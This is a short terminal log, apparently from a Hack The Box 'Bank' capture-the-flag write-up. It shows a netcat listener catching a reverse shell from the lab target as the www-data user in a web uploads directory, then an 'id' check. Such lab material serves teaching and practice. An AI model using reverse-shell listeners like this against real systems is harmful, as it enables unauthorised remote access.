 ~/project/HTB/Linux/Linux-Easy/Bank at 23:58:05
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.29] 51950
bash: cannot set terminal process group (1072): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bank:/var/www/bank/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bank:/var/www/bank/uploads$